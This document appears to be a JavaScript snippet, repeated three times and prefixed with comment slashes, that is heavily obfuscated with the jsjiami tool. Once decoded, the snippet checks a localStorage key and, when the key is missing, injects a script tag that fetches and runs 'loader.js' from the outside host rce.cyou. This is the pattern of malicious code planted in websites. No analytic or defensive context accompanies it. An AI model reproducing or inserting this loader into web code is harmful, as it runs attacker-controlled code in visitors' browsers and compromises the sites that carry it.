////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';